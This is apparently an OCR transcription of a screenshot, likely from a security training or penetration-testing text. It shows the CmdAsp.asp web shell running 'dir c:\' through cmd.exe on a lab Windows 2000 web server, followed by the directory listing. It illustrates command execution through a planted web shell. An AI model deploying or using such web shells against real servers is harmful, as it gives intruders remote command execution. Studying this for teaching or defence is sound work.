 http://192.168.234.105/scripts/cmdasp.asp - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History »
Address http://192.168.234.105/scripts/cmdasp.asp Go
<++ CmdAsp.asp ++>
C:\winnt\system32\cmd.exe /c dir c:\ Run
\\CEASARS\IUSR_CEASARS
Volume in drive C has no label.
Volume Serial Number is 44F0-BFDD
Directory of c:\
12/02/2000 10:51p <DIR> Documents and Settings
12/02/2000 10:08p <DIR> Inetpub
12/02/2000 10:09p <DIR> Program Files
04/08/2001 03:14p 0 rad4AB36.tmp
02/08/2001 06:13p <DIR> temp-js
02/08/2001 07:41p <DIR> WINNT
1 File(s) 0 bytes
5 Dir(s) 44,430,970,880 bytes free
Done Internet